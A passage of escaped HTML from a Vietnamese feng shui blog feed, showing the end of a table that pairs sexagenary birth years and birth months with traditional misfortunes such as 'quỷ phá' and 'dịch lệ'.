0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETuổi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP DẦN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Mùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Tuất\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Edịch lệ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u0026nbsp;Quý Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n\u003Cb\u003E--- HẾT ---\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/8834958165034886232\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2018\/12\/nghi-le-phat-giao-viet-nam-920.html#comment-form","title":"0 Nhận 